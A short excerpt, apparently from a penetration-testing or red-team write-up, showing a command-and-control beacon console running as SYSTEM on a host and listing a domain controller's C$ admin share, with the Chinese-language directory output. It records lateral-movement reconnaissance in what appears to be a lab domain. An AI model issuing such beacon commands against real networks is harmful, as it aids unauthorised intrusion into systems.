 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 4A35-60F8
\\dc.hack.com\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2022/03/30 16:37 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2022/03/30 16:37 <DIR> Users
2022/07/12 15:05 <DIR> Windows
0 个文件 0 字节
5 个目录 14,864,642,048 可用字节
[PC-2008] SYSTEM */2384
beacon>